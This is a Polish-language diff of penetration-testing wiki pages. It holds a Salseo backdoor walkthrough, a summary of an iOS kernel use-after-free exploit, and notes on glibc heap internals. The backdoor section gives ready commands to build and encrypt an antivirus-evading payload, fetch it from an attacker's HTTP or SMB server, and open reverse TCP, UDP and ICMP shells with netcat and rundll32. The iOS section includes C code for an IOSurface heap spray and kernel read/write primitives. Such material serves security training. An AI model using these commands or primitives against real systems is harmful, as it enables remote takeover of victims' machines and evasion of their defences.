Pobierz kod źródłowy z githuba i skompiluj **EvilSalsa** oraz **SalseoLoader**. Będziesz potrzebować zainstalowanego **Visual Studio**, aby skompilować kod.
|
||||
|
||||
Skompiluj te projekty dla architektury komputera z systemem Windows, na którym zamierzasz ich używać (jeśli Windows obsługuje x64, skompiluj je dla tej architektury).
|
||||
|
||||
Możesz **wybrać architekturę** w Visual Studio w **lewej zakładce "Build"** w **"Platform Target".**
|
||||
|
||||
(**Jeśli nie możesz znaleźć tych opcji, kliknij w **"Project Tab"** a następnie w **"\<Project Name> Properties"**)
|
||||
|
||||
.png>)
|
||||
|
||||
Następnie zbuduj oba projekty (Build -> Build Solution) (W logach pojawi się ścieżka do pliku wykonywalnego):
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Przygotowanie Backdoora
|
||||
|
||||
Przede wszystkim będziesz musiał zakodować **EvilSalsa.dll.** Aby to zrobić, możesz użyć skryptu Pythona **encrypterassembly.py** lub możesz skompilować projekt **EncrypterAssembly**:
|
||||
|
||||
### **Python**
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
### Windows
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
Ok, teraz masz wszystko, co potrzebne do wykonania całej operacji Salseo: **zakodowany EvilDalsa.dll** i **plik binarny SalseoLoader.**
|
||||
|
||||
**Prześlij plik binarny SalseoLoader.exe na maszynę. Nie powinny być wykrywane przez żadne oprogramowanie antywirusowe...**
|
||||
|
||||
## **Wykonaj backdoora**
|
||||
|
||||
### **Uzyskanie odwrotnej powłoki TCP (pobieranie zakodowanego dll przez HTTP)**
|
||||
|
||||
Pamiętaj, aby uruchomić nc jako nasłuchującego powłokę odwrotną oraz serwer HTTP do serwowania zakodowanego evilsalsa.
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Uzyskiwanie odwrotnej powłoki UDP (pobieranie zakodowanej dll przez SMB)**
|
||||
|
||||
Pamiętaj, aby uruchomić nc jako nasłuchującego powłokę odwrotną oraz serwer SMB, aby udostępnić zakodowanego evilsalsa (impacket-smbserver).
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Uzyskiwanie odwrotnego powłoki ICMP (zakodowane dll już w ofierze)**
|
||||
|
||||
**Tym razem potrzebujesz specjalnego narzędzia w kliencie, aby odebrać odwrotną powłokę. Pobierz:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Wyłącz odpowiedzi ICMP:**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
#### Wykonaj klienta:
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
#### Wewnątrz ofiary, wykonajmy rzecz salseo:
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## Kompilowanie SalseoLoader jako DLL eksportującego funkcję główną
|
||||
|
||||
Otwórz projekt SalseoLoader w Visual Studio.
|
||||
|
||||
### Dodaj przed funkcją główną: \[DllExport]
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
### Zainstaluj DllExport dla tego projektu
|
||||
|
||||
#### **Narzędzia** --> **Menedżer pakietów NuGet** --> **Zarządzaj pakietami NuGet dla rozwiązania...**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Wyszukaj pakiet DllExport (używając zakładki Przeglądaj) i naciśnij Zainstaluj (i zaakceptuj okno popup)**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
W folderze projektu pojawiły się pliki: **DllExport.bat** i **DllExport_Configure.bat**
|
||||
|
||||
### **U**ninstaluj DllExport
|
||||
|
||||
Naciśnij **Odinstaluj** (tak, to dziwne, ale uwierz mi, to konieczne)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Zamknij Visual Studio i uruchom DllExport_configure**
|
||||
|
||||
Po prostu **zamknij** Visual Studio
|
||||
|
||||
Następnie przejdź do swojego **folderu SalseoLoader** i **uruchom DllExport_Configure.bat**
|
||||
|
||||
Wybierz **x64** (jeśli zamierzasz używać go w środowisku x64, tak było w moim przypadku), wybierz **System.Runtime.InteropServices** (w **Namespace dla DllExport**) i naciśnij **Zastosuj**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
### **Otwórz projekt ponownie w Visual Studio**
|
||||
|
||||
**\[DllExport]** nie powinno być już oznaczone jako błąd
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Zbuduj rozwiązanie
|
||||
|
||||
Wybierz **Typ wyjścia = Biblioteka klas** (Projekt --> Właściwości SalseoLoader --> Aplikacja --> Typ wyjścia = Biblioteka klas)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Wybierz **platformę x64** (Projekt --> Właściwości SalseoLoader --> Kompilacja --> Cel platformy = x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Aby **zbudować** rozwiązanie: Buduj --> Zbuduj rozwiązanie (W konsoli wyjściowej pojawi się ścieżka do nowego DLL)
|
||||
|
||||
### Przetestuj wygenerowane Dll
|
||||
|
||||
Skopiuj i wklej Dll tam, gdzie chcesz je przetestować.
|
||||
|
||||
Wykonaj:
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
Jeśli nie pojawi się błąd, prawdopodobnie masz funkcjonalny DLL!!
|
||||
|
||||
## Uzyskaj powłokę za pomocą DLL
|
||||
|
||||
Nie zapomnij użyć **serwera** **HTTP** i ustawić **nasłuchiwacz** **nc**
|
||||
|
||||
### Powershell
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
$env:lhost="10.2.0.5"
|
||||
$env:lport="1337"
|
||||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
### CMD
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
set lhost=10.2.0.5
|
||||
set lport=1337
|
||||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1 +1,3 @@
|
||||
# Arbitrary Write 2 Exec
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# iOS Exploiting
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Fizyczne użycie po zwolnieniu
|
||||
|
||||
To jest podsumowanie z posta z [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html), ponadto dalsze informacje na temat wykorzystania tej techniki można znaleźć w [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
To jest podsumowanie z posta z [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html), ponadto dalsze informacje o exploicie wykorzystującym tę technikę można znaleźć w [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
|
||||
### Zarządzanie pamięcią w XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
|
||||
@ -19,28 +21,28 @@ Tabele stron są zorganizowane hierarchicznie w trzech poziomach:
|
||||
* Wpis tutaj reprezentuje mniejszy obszar pamięci wirtualnej, konkretnie **0x2000000 bajtów** (32 MB).
|
||||
* Wpis L1 może wskazywać na tabelę L2, jeśli nie może samodzielnie zmapować całego obszaru.
|
||||
3. **Tabela stron L3 (Poziom 3)**:
|
||||
* To najdrobniejszy poziom, gdzie każdy wpis mapuje pojedynczą stronę pamięci **4 KB**.
|
||||
* To jest najdrobniejszy poziom, gdzie każdy wpis mapuje pojedynczą stronę pamięci **4 KB**.
|
||||
* Wpis L2 może wskazywać na tabelę L3, jeśli potrzebna jest bardziej szczegółowa kontrola.
|
||||
|
||||
#### Mapowanie pamięci wirtualnej na fizyczną
|
||||
|
||||
* **Bezpośrednie mapowanie (Mapowanie blokowe)**:
|
||||
* Niektóre wpisy w tabeli stron bezpośrednio **mapują zakres adresów wirtualnych** na ciągły zakres adresów fizycznych (jak skrót).
|
||||
* **Wskaźnik do tabeli stron podrzędnych**:
|
||||
* Jeśli potrzebna jest dokładniejsza kontrola, wpis na jednym poziomie (np. L1) może wskazywać na **tabelę stron podrzędnych** na następnym poziomie (np. L2).
|
||||
* **Wskaźnik do podrzędnej tabeli stron**:
|
||||
* Jeśli potrzebna jest dokładniejsza kontrola, wpis na jednym poziomie (np. L1) może wskazywać na **podrzędną tabelę stron** na następnym poziomie (np. L2).
|
||||
|
||||
#### Przykład: Mapowanie adresu wirtualnego
|
||||
|
||||
Załóżmy, że próbujesz uzyskać dostęp do adresu wirtualnego **0x1000000000**:
|
||||
|
||||
1. **Tabela L1**:
|
||||
* Jądro sprawdza wpis w tabeli stron L1 odpowiadający temu adresowi wirtualnemu. Jeśli ma **wskaźnik do tabeli stron L2**, przechodzi do tej tabeli L2.
|
||||
* Jądro sprawdza wpis w tabeli stron L1 odpowiadający temu adresowi wirtualnemu. Jeśli ma **wskaźnik do tabeli L2**, przechodzi do tej tabeli L2.
|
||||
2. **Tabela L2**:
|
||||
* Jądro sprawdza tabelę stron L2 w poszukiwaniu bardziej szczegółowego mapowania. Jeśli ten wpis wskazuje na **tabelę stron L3**, przechodzi tam.
|
||||
* Jądro sprawdza tabelę L2 w poszukiwaniu bardziej szczegółowego mapowania. Jeśli ten wpis wskazuje na **tabelę L3**, przechodzi tam.
|
||||
3. **Tabela L3**:
|
||||
* Jądro przeszukuje końcowy wpis L3, który wskazuje na **adres fizyczny** rzeczywistej strony pamięci.
|
||||
|
||||
#### Przykład mapowania adresów
|
||||
#### Przykład mapowania adresu
|
||||
|
||||
Jeśli zapiszesz adres fizyczny **0x800004000** w pierwszym indeksie tabeli L2, to:
|
||||
|
||||
@ -64,9 +66,9 @@ Alternatywnie, jeśli wpis L2 wskazuje na tabelę L3:
|
||||
|
||||
Oznacza to, że proces może uzyskać dostęp do **stron pamięci jądra**, które mogą zawierać wrażliwe dane lub struktury, co potencjalnie pozwala atakującemu na **manipulację pamięcią jądra**.
|
||||
|
||||
### Strategia wykorzystania: Spray sterty
|
||||
### Strategia eksploatacji: Spray na stercie
|
||||
|
||||
Ponieważ atakujący nie może kontrolować, które konkretne strony jądra będą przydzielane do zwolnionej pamięci, używają techniki zwanej **spray sterty**:
|
||||
Ponieważ atakujący nie może kontrolować, które konkretne strony jądra będą przydzielane do zwolnionej pamięci, używają techniki zwanej **spray na stercie**:
|
||||
|
||||
1. Atakujący **tworzy dużą liczbę obiektów IOSurface** w pamięci jądra.
|
||||
2. Każdy obiekt IOSurface zawiera **magiczna wartość** w jednym ze swoich pól, co ułatwia identyfikację.
|
||||
@ -75,12 +77,12 @@ Ponieważ atakujący nie może kontrolować, które konkretne strony jądra będ
|
||||
|
||||
Więcej informacji na ten temat w [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
|
||||
### Proces sprayowania sterty krok po kroku
|
||||
### Proces sprayowania na stercie krok po kroku
|
||||
|
||||
1. **Spray obiektów IOSurface**: Atakujący tworzy wiele obiektów IOSurface z specjalnym identyfikatorem ("magiczna wartość").
|
||||
2. **Skanowanie zwolnionych stron**: Sprawdzają, czy którykolwiek z obiektów został przydzielony na zwolnionej stronie.
|
||||
3. **Czytanie/Pisanie pamięci jądra**: Manipulując polami w obiekcie IOSurface, uzyskują możliwość wykonywania **dowolnych odczytów i zapisów** w pamięci jądra. To pozwala im:
|
||||
* Używać jednego pola do **czytania dowolnej wartości 32-bitowej** w pamięci jądra.
|
||||
* Używać jednego pola do **czytania dowolnej 32-bitowej wartości** w pamięci jądra.
|
||||
* Używać innego pola do **zapisywania wartości 64-bitowych**, osiągając stabilny **prymityw odczytu/zapisu jądra**.
|
||||
|
||||
Generuj obiekty IOSurface z magiczną wartością IOSURFACE_MAGIC, aby później je wyszukiwać:
|
||||
@ -178,7 +180,7 @@ return value;
|
||||
|
||||
Aby wykonać zapis:
|
||||
|
||||
1. Nadpisz **wskaźnik znaczników czasowych** na docelowy adres.
|
||||
1. Nadpisz **wskaźnik znaczników indeksowanych** na docelowy adres.
|
||||
2. Użyj metody `set_indexed_timestamp`, aby zapisać 64-bitową wartość.
|
||||
```c
|
||||
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
||||
@ -193,11 +195,14 @@ set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
}
|
||||
```
|
||||
#### Podsumowanie Przepływu Eksploatacji
|
||||
#### Podsumowanie przepływu exploitów
|
||||
|
||||
1. **Wywołaj Fizyczne Użycie-Po-Zwolnieniu**: Zwolnione strony są dostępne do ponownego użycia.
|
||||
2. **Spray Obiektów IOSurface**: Przydziel wiele obiektów IOSurface z unikalną "magiczna wartością" w pamięci jądra.
|
||||
3. **Zidentyfikuj Dostępny IOSurface**: Zlokalizuj IOSurface na zwolnionej stronie, którą kontrolujesz.
|
||||
4. **Wykorzystaj Użycie-Po-Zwolnieniu**: Zmodyfikuj wskaźniki w obiekcie IOSurface, aby umożliwić dowolne **odczyty/zapisy jądra** za pomocą metod IOSurface.
|
||||
1. **Wywołaj fizyczne Use-After-Free**: Zwolnione strony są dostępne do ponownego użycia.
|
||||
2. **Spray obiektów IOSurface**: Przydziel wiele obiektów IOSurface z unikalną "magic value" w pamięci jądra.
|
||||
3. **Zidentyfikuj dostępny IOSurface**: Zlokalizuj IOSurface na zwolnionej stronie, którą kontrolujesz.
|
||||
4. **Wykorzystaj Use-After-Free**: Zmodyfikuj wskaźniki w obiekcie IOSurface, aby umożliwić dowolne **odczyty/zapisy jądra** za pomocą metod IOSurface.
|
||||
|
||||
Dzięki tym prymitywom, eksploatacja zapewnia kontrolowane **odczyty 32-bitowe** i **zapisy 64-bitowe** do pamięci jądra. Dalsze kroki jailbreak mogą obejmować bardziej stabilne prymitywy odczytu/zapisu, które mogą wymagać ominięcia dodatkowych zabezpieczeń (np. PPL na nowszych urządzeniach arm64e).
|
||||
Dzięki tym prymitywom, exploit zapewnia kontrolowane **odczyty 32-bitowe** i **zapisy 64-bitowe** do pamięci jądra. Dalsze kroki jailbreak mogą obejmować bardziej stabilne prymitywy odczytu/zapisu, które mogą wymagać ominięcia dodatkowych zabezpieczeń (np. PPL na nowszych urządzeniach arm64e).
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# Libc Heap
|
||||
|
||||
## Podstawy Heapa
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Podstawy Heap
|
||||
|
||||
Heap to zasadniczo miejsce, w którym program może przechowywać dane, gdy żąda danych, wywołując funkcje takie jak **`malloc`**, `calloc`... Ponadto, gdy ta pamięć nie jest już potrzebna, jest udostępniana poprzez wywołanie funkcji **`free`**.
|
||||
|
||||
@ -10,47 +12,47 @@ Jak pokazano, znajduje się tuż po załadowaniu binariów do pamięci (sprawdź
|
||||
|
||||
### Podstawowa Alokacja Chunków
|
||||
|
||||
Gdy żądane są dane do przechowania w heapie, przydzielana jest mu pewna przestrzeń. Ta przestrzeń będzie należała do binu, a tylko żądane dane + przestrzeń nagłówków binów + minimalny offset rozmiaru binu będą zarezerwowane dla chunku. Celem jest zarezerwowanie jak najmniejszej pamięci, nie komplikując jednocześnie znalezienia, gdzie znajduje się każdy chunk. W tym celu używane są informacje o metadanych chunków, aby wiedzieć, gdzie znajduje się każdy używany/wolny chunk.
|
||||
Gdy żądane są dane do przechowania w heap, przydzielana jest mu pewna przestrzeń. Ta przestrzeń będzie należała do binu, a tylko żądane dane + przestrzeń nagłówków binów + minimalny offset rozmiaru binu będą zarezerwowane dla chunku. Celem jest zarezerwowanie jak najmniejszej pamięci, nie komplikując jednocześnie znalezienia, gdzie znajduje się każdy chunk. W tym celu używane są informacje o metadanych chunków, aby wiedzieć, gdzie znajduje się każdy używany/wolny chunk.
|
||||
|
||||
Istnieją różne sposoby rezerwacji przestrzeni, głównie w zależności od używanego binu, ale ogólna metodologia jest następująca:
|
||||
|
||||
- Program zaczyna od żądania określonej ilości pamięci.
|
||||
- Jeśli na liście chunków znajduje się dostępny chunk wystarczająco duży, aby zaspokoić żądanie, zostanie użyty.
|
||||
- Może to nawet oznaczać, że część dostępnego chunku zostanie użyta do tego żądania, a reszta zostanie dodana do listy chunków.
|
||||
- Jeśli na liście nie ma dostępnego chunku, ale w przydzielonej pamięci heapowej jest jeszcze miejsce, menedżer heapów tworzy nowy chunk.
|
||||
- Jeśli nie ma wystarczającej przestrzeni w heapie, menedżer heapów prosi jądro o rozszerzenie pamięci przydzielonej do heapu, a następnie używa tej pamięci do wygenerowania nowego chunku.
|
||||
- Jeśli na liście nie ma dostępnego chunku, ale w przydzielonej pamięci heap jest jeszcze miejsce, menedżer heap tworzy nowy chunk.
|
||||
- Jeśli nie ma wystarczającej przestrzeni w heap, aby przydzielić nowy chunk, menedżer heap prosi jądro o rozszerzenie pamięci przydzielonej do heap, a następnie używa tej pamięci do wygenerowania nowego chunku.
|
||||
- Jeśli wszystko zawiedzie, `malloc` zwraca null.
|
||||
|
||||
Zauważ, że jeśli żądana **pamięć przekracza próg**, **`mmap`** zostanie użyty do zmapowania żądanej pamięci.
|
||||
Zauważ, że jeśli żądana **pamięć przekracza próg**, **`mmap`** zostanie użyty do mapowania żądanej pamięci.
|
||||
|
||||
## Areny
|
||||
|
||||
W **aplikacjach wielowątkowych** menedżer heapów musi zapobiegać **warunkom wyścigu**, które mogą prowadzić do awarii. Początkowo robiono to za pomocą **globalnego mutexa**, aby zapewnić, że tylko jeden wątek może uzyskać dostęp do heapu w danym czasie, ale spowodowało to **problemy z wydajnością** z powodu wąskiego gardła spowodowanego mutexem.
|
||||
W **aplikacjach wielowątkowych** menedżer heap musi zapobiegać **warunkom wyścigu**, które mogą prowadzić do awarii. Początkowo robiono to za pomocą **globalnego mutexa**, aby zapewnić, że tylko jeden wątek może uzyskać dostęp do heap w danym czasie, ale spowodowało to **problemy z wydajnością** z powodu wąskiego gardła spowodowanego mutexem.
|
||||
|
||||
Aby to rozwiązać, alokator heapów ptmalloc2 wprowadził "areny", gdzie **każda arena** działa jako **osobny heap** z **własnymi** strukturami **danymi** i **mutexem**, co pozwala wielu wątkom na wykonywanie operacji na heapie bez zakłócania się nawzajem, o ile używają różnych aren.
|
||||
Aby to rozwiązać, alokator heap ptmalloc2 wprowadził "areny", gdzie **każda arena** działa jako **osobny heap** z **własnymi** strukturami **danymi** i **mutexem**, co pozwala wielu wątkom na wykonywanie operacji na heap bez zakłócania się nawzajem, o ile używają różnych aren.
|
||||
|
||||
Domyślna arena "główna" obsługuje operacje na heapie dla aplikacji jednowątkowych. Gdy **nowe wątki** są dodawane, menedżer heapów przypisuje im **wtórne areny**, aby zredukować kontencję. Najpierw próbuje podłączyć każdy nowy wątek do nieużywanej areny, tworząc nowe, jeśli to konieczne, do limitu 2 razy liczby rdzeni CPU dla systemów 32-bitowych i 8 razy dla systemów 64-bitowych. Gdy limit zostanie osiągnięty, **wątki muszą dzielić areny**, co prowadzi do potencjalnej kontencji.
|
||||
Domyślna arena "główna" obsługuje operacje na heap dla aplikacji jednowątkowych. Gdy **nowe wątki** są dodawane, menedżer heap przypisuje im **wtórne areny**, aby zmniejszyć kontencję. Najpierw próbuje podłączyć każdy nowy wątek do nieużywanej areny, tworząc nowe, jeśli to konieczne, do limitu 2 razy liczby rdzeni CPU dla systemów 32-bitowych i 8 razy dla systemów 64-bitowych. Gdy limit zostanie osiągnięty, **wątki muszą dzielić areny**, co prowadzi do potencjalnej kontencji.
|
||||
|
||||
W przeciwieństwie do głównej areny, która rozszerza się za pomocą wywołania systemowego `brk`, wtórne areny tworzą "subheapy" za pomocą `mmap` i `mprotect`, aby symulować zachowanie heapu, co pozwala na elastyczne zarządzanie pamięcią dla operacji wielowątkowych.
|
||||
W przeciwieństwie do głównej areny, która rozszerza się za pomocą wywołania systemowego `brk`, wtórne areny tworzą "subheapy" za pomocą `mmap` i `mprotect`, aby symulować zachowanie heap, co pozwala na elastyczne zarządzanie pamięcią dla operacji wielowątkowych.
|
||||
|
||||
### Subheapy
|
||||
|
||||
Subheapy służą jako rezerwy pamięci dla wtórnych aren w aplikacjach wielowątkowych, pozwalając im na wzrost i zarządzanie własnymi regionami heapu oddzielnie od głównego heapu. Oto jak subheapy różnią się od początkowego heapu i jak działają:
|
||||
Subheapy służą jako rezerwy pamięci dla wtórnych aren w aplikacjach wielowątkowych, pozwalając im na wzrost i zarządzanie własnymi regionami heap oddzielnie od głównego heap. Oto jak subheapy różnią się od początkowego heap i jak działają:
|
||||
|
||||
1. **Początkowy Heap vs. Subheapy**:
|
||||
- Początkowy heap znajduje się bezpośrednio po binarnej wersji programu w pamięci i rozszerza się za pomocą wywołania systemowego `sbrk`.
|
||||
- Subheapy, używane przez wtórne areny, są tworzone za pomocą `mmap`, wywołania systemowego, które mapuje określony region pamięci.
|
||||
2. **Rezerwacja Pamięci z `mmap`**:
|
||||
- Gdy menedżer heapów tworzy subheap, rezerwuje dużą blok pamięci za pomocą `mmap`. Ta rezerwacja nie przydziela pamięci natychmiast; po prostu wyznacza region, którego inne procesy systemowe lub alokacje nie powinny używać.
|
||||
- Domyślny rozmiar rezerwacji dla subheapa wynosi 1 MB dla procesów 32-bitowych i 64 MB dla procesów 64-bitowych.
|
||||
- Gdy menedżer heap tworzy subheap, rezerwuje dużą blok pamięci za pomocą `mmap`. Ta rezerwacja nie przydziela pamięci natychmiast; po prostu wyznacza region, którego inne procesy systemowe lub alokacje nie powinny używać.
|
||||
- Domyślny rozmiar rezerwacji dla subheap wynosi 1 MB dla procesów 32-bitowych i 64 MB dla procesów 64-bitowych.
|
||||
3. **Stopniowe Rozszerzanie z `mprotect`**:
|
||||
- Zarezerwowany region pamięci jest początkowo oznaczony jako `PROT_NONE`, co wskazuje, że jądro nie musi jeszcze przydzielać fizycznej pamięci do tej przestrzeni.
|
||||
- Aby "rozszerzyć" subheap, menedżer heapów używa `mprotect`, aby zmienić uprawnienia stron z `PROT_NONE` na `PROT_READ | PROT_WRITE`, co skłania jądro do przydzielenia fizycznej pamięci do wcześniej zarezerwowanych adresów. To podejście krok po kroku pozwala subheapowi na rozszerzanie się w miarę potrzeb.
|
||||
- Gdy cały subheap zostanie wyczerpany, menedżer heapów tworzy nowy subheap, aby kontynuować alokację.
|
||||
- Aby "rozszerzyć" subheap, menedżer heap używa `mprotect`, aby zmienić uprawnienia stron z `PROT_NONE` na `PROT_READ | PROT_WRITE`, co skłania jądro do przydzielenia fizycznej pamięci do wcześniej zarezerwowanych adresów. To podejście krok po kroku pozwala subheapowi na rozszerzanie się w miarę potrzeb.
|
||||
- Gdy cały subheap zostanie wyczerpany, menedżer heap tworzy nowy subheap, aby kontynuować alokację.
|
||||
|
||||
### heap_info <a href="#heap_info" id="heap_info"></a>
|
||||
|
||||
Ta struktura alokuje istotne informacje o heapie. Ponadto pamięć heapowa może nie być ciągła po kolejnych alokacjach, ta struktura również przechowa te informacje.
|
||||
Ta struktura alokuje istotne informacje o heap. Ponadto pamięć heap może nie być ciągła po kolejnych alokacjach, ta struktura również przechowa te informacje.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/arena.c#L837
|
||||
|
||||
@ -70,13 +72,13 @@ char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
```
|
||||
### malloc_state
|
||||
|
||||
**Każdy heap** (główna arena lub inne areny wątków) ma strukturę **`malloc_state`.**\
|
||||
**Każdy stos** (główna arena lub inne areny wątków) ma strukturę **`malloc_state`.**\
|
||||
Ważne jest, aby zauważyć, że struktura **głównej areny `malloc_state`** jest **zmienną globalną w libc** (dlatego znajduje się w przestrzeni pamięci libc).\
|
||||
W przypadku struktur **`malloc_state`** heapów wątków, znajdują się one **we własnym "heapie" wątku**.
|
||||
W przypadku struktur **`malloc_state`** stosów wątków, znajdują się one **we własnym "stogu" wątku**.
|
||||
|
||||
Jest kilka interesujących rzeczy do zauważenia w tej strukturze (zobacz kod C poniżej):
|
||||
|
||||
- `__libc_lock_define (, mutex);` jest tam, aby upewnić się, że ta struktura z heapu jest dostępna przez 1 wątek w danym czasie
|
||||
- `__libc_lock_define (, mutex);` jest tam, aby upewnić się, że ta struktura ze stosu jest dostępna przez 1 wątek w danym czasie
|
||||
- Flagi:
|
||||
|
||||
- ```c
|
||||
@ -88,11 +90,11 @@ Jest kilka interesujących rzeczy do zauważenia w tej strukturze (zobacz kod C
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- Wskaźnik `mchunkptr bins[NBINS * 2 - 2];` zawiera **wskaźniki** do **pierwszych i ostatnich chunków** małych, dużych i nieposortowanych **binów** (minus 2, ponieważ indeks 0 nie jest używany)
|
||||
- Dlatego **pierwszy chunk** tych binów będzie miał **wskaźnik wsteczny do tej struktury**, a **ostatni chunk** tych binów będzie miał **wskaźnik do przodu** do tej struktury. Co zasadniczo oznacza, że jeśli możesz **wyciekować te adresy w głównej arenie**, będziesz miał wskaźnik do struktury w **libc**.
|
||||
- Struktury `struct malloc_state *next;` i `struct malloc_state *next_free;` to listy powiązane aren
|
||||
- Chunk `top` to ostatni "chunk", który jest zasadniczo **całą pozostałą przestrzenią heapu**. Gdy chunk top jest "pusty", heap jest całkowicie wykorzystany i musi zażądać więcej przestrzeni.
|
||||
- Chunk `last reminder` pochodzi z przypadków, gdy chunk o dokładnym rozmiarze nie jest dostępny i dlatego większy chunk jest dzielony, a wskaźnik pozostałej części jest umieszczany tutaj.
|
||||
- Wskaźnik `mchunkptr bins[NBINS * 2 - 2];` zawiera **wskaźniki** do **pierwszych i ostatnich kawałków** małych, dużych i nieposortowanych **binów** (minus 2, ponieważ indeks 0 nie jest używany)
|
||||
- Dlatego **pierwszy kawałek** tych binów będzie miał **wskaźnik wsteczny do tej struktury**, a **ostatni kawałek** tych binów będzie miał **wskaźnik do przodu** do tej struktury. Co zasadniczo oznacza, że jeśli możesz **wyciekować te adresy w głównej arenie**, będziesz miał wskaźnik do struktury w **libc**.
|
||||
- Struktury `struct malloc_state *next;` i `struct malloc_state *next_free;` są listami połączonymi aren
|
||||
- Kawałek `top` jest ostatnim "kawałkiem", który jest zasadniczo **całą pozostałą przestrzenią stosu**. Gdy kawałek topowy jest "pusty", stos jest całkowicie wykorzystany i musi zażądać więcej przestrzeni.
|
||||
- Kawałek `last reminder` pochodzi z przypadków, gdy kawałek o dokładnym rozmiarze nie jest dostępny i dlatego większy kawałek jest dzielony, a wskaźnik pozostałej części jest umieszczany tutaj.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
||||
|
||||
@ -142,7 +144,7 @@ INTERNAL_SIZE_T max_system_mem;
|
||||
```
|
||||
### malloc_chunk
|
||||
|
||||
Ta struktura reprezentuje określoną część pamięci. Różne pola mają różne znaczenie dla przydzielonych i nieprzydzielonych kawałków.
|
||||
Ta struktura reprezentuje określony kawałek pamięci. Różne pola mają różne znaczenie dla przydzielonych i nieprzydzielonych kawałków.
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
struct malloc_chunk {
|
||||
@ -157,33 +159,33 @@ struct malloc_chunk* bk_nextsize;
|
||||
|
||||
typedef struct malloc_chunk* mchunkptr;
|
||||
```
|
||||
Jak wcześniej wspomniano, te fragmenty mają również pewne metadane, bardzo dobrze przedstawione na tym obrazie:
|
||||
Jak wcześniej wspomniano, te kawałki mają również pewne metadane, bardzo dobrze przedstawione na tym obrazie:
|
||||
|
||||
<figure><img src="../../images/image (1242).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
Metadane zazwyczaj mają wartość 0x08B, wskazującą rozmiar bieżącego fragmentu, przy użyciu ostatnich 3 bitów do wskazania:
|
||||
Metadane zazwyczaj mają wartość 0x08B, wskazującą aktualny rozmiar kawałka, przy użyciu ostatnich 3 bitów do wskazania:
|
||||
|
||||
- `A`: Jeśli 1, pochodzi z subheapa, jeśli 0, jest w głównym obszarze
|
||||
- `M`: Jeśli 1, ten fragment jest częścią przestrzeni przydzielonej za pomocą mmap i nie jest częścią heap
|
||||
- `P`: Jeśli 1, poprzedni fragment jest w użyciu
|
||||
